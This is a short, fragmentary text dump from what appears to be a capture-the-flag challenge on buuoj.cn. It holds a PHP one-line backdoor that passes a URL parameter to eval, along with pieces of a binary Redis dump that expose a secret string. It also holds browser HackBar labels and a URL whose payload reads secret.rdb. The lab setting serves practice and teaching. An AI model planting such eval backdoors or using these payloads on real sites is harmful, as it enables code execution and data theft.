 <?php highlight_file(__FILE__); @eval($_GET['exp']);?> REDIS0008� redis-ver 4.0.9�
redis-bits�@� ctime��a� used-mem � � aof-preamble��� sercet ye_w4nt_a_gir1fri3nd��nR�K��S
元素 控制台 源代码 网络 性能 内存 应用 HackBar Lighthouse Cookie Editor Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://31e214e5-29bd-465a-ae93-5ec2357127f2.node4.buuoj.cn:81/?exp=highlight_file('secret.rdb');